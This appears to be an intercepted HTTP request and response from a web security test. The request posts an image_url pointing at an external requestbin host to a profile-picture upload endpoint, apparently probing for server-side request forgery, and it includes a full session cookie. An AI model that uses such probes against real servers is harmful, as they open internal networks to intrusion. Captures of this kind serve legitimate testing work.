 Request
Pretty Raw Hex \n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 63
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKrT7g.K-dOrc-Z_ZZFt3HlEZdugpHbRVc
13 Priority: u=0
14
15 {
"image_url":"http://requestbin.whapi.cloud/vrc3omvr/test.png"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 10:35:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 ok
11